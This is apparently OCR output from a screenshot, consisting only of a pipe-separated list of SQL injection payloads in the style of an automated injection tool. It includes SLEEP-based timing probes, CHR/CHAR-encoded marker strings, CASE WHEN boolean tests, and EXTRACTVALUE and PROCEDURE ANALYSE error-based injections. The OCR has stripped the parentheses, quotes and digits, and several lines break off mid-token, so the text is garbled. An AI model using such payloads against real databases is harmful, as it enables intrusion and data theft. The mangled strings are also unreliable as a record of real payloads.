
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE